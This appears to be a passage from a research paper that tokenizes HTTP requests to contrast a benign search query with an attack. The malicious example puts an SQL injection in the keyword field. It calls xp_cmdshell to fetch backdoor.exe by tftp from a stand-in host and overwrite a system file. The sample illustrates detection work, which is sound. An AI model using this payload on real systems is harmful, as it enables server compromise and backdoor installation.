 Token Attribute
t Method GET
t Path /search.asp
t Version HTTP/1.1
t Host www.first.fraunhofer.de
t keyword master+thesis+2008
... ...
t Accept−Encoding gzip
Token Attribute
t Method GET
t Path /search.asp
t Version HTTP/1.1
t Host www.first.fraunhofer.de
t keyword '+exec+master..xp_cmdshell('tftp −i badhost.com
get backdoor.exe c:/windows/system32/calc.exe')+−−
... ...
t Accept−Encoding gzip